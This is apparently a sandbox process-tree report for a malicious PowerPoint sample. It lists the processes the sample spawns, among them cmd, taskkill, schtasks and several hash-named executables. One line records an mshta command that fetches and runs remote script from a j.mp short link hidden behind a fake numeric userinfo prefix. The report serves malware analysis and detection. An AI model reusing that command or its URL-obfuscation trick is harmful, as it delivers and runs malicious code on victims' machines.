 Activity Summary
2636 - "%ProgramFiles(x86)%\Microsoft Office\Office14\POWERPNT.EXE" %SAMPLEPATH%
↳ 2656 - <SYSTEM32>\cmd.exe
↳ 2680 - PING.EXE
↳ 2688 - WINWORD.EXE
2704 - <SYSTEM32>\wbem\wmiprvse.exe
↳ 2708 - <SYSTEM32>\taskkill.exe
280 - <SYSTEM32>\svchost.exe
↳ 2820 - mSHtA http://12384928198391823%12384928198391823@j.mp/hdkjashdkasbctdgjsa
↳ 2824 - 95f9f1a79457fb64a7ed14ae194851fb.exe
↳ 2840 - <SYSTEM32>\schtasks.exe
↳ 2860 - 0906e49c252cde958db247fef205b1bb.exe
↳ 2908 - 5f49b46448d8027593aab461e6b87dcf.exe
↳ 2952 - 075f971344bc8adb0a2a05a4c36daa61.EXE
2956 - wmiadap.exe /F /T /R
2992 - <SYSTEM32>\conhost.exe
2996 - %windir%\system32\wbem\wmiprvse.exe
852 - <SYSTEM32>\svchost.exe
↳ 892 - C:\Windows\splwow64.exe 12288
↳ 920 - 63ca65483996721f7e5de56cb5036d32.EXE
984 - <SYSTEM32>\conhost.exe